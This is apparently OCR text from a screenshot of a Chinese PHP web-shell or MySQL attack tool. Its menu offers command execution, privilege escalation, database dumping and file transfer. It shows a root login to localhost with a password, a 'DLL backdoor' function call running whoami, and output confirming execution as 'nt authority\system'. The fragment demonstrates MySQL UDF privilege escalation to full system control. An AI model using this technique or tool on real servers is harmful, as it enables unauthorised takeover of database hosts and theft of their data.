 [MYSQL执行语句] [MYSQL提权] [MYSQL脱库备份] [MYSQL上传文件] [MYSQL下载文件]
地址 localhost 端口 3306 用户 root 密码 asiwish.com 库名 mysql
select state("whoami")
安装DLL后门 执行CMD语句
Done:Resource id #3
Array
(
[0] => nt authority\system
succeed!